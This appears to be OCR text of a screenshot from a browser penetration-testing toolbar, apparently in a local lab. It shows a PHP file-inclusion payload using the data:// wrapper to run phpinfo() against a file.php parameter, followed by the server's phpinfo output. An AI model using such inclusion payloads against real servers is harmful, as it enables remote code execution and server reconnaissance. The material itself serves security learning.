 Load URL
http://127.0.0.1/file/file.php?file=data://text/plain,<?php phpinfo();?>
Split URL
Execute
Enable Post data
Enable Referrer
PHP Version 5.4.45
php
System
Windows NT WIN-3OCQVTGH9UF 6.1 build 7601 (Windows Server 2008 R2 Datacenter
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
"--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
"--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled